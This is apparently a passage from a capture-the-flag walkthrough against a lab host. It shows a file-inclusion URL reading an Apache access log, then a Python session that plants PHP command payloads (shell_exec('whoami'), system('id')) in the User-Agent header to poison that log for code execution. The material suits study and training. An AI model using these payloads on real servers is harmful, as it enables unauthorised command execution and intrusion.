 Not Secure view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log
Import bookmarks... Hacking Playground
1 <br />
2 <b>Parse error</b>:  syntax error, unexpected '&quot;whoami\&quot;); ?&gt;&quot;' (T_CONSTANT_ENCAPSED_STRING), expecting identifier (T_STRING) in <b>/var/log/httpd-access.log</b>
3
❯ python3
Python 3.13.3 (main, Apr 10 2025, 21:38:51) [GCC 14.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> headers = {'User-Agent': 'oldb0y was here'}
>>> r = requests.get('http://10.10.10.84', headers=headers)
>>> headers = {'User-Agent': '<?php shell_exec("whoami"); ?>'}
>>> r = requests.get('http://10.10.10.84', headers=headers)
>>> headers = {'User-Agent': '<?php system("id"); ?>'}
>>> r = requests.get('http://10.10.10.84', headers=headers)
>>> headers = {'User-Agent': 'oldb0y was here'}
>>> r = requests.get('http://10.10.10.84', headers=headers)
>>>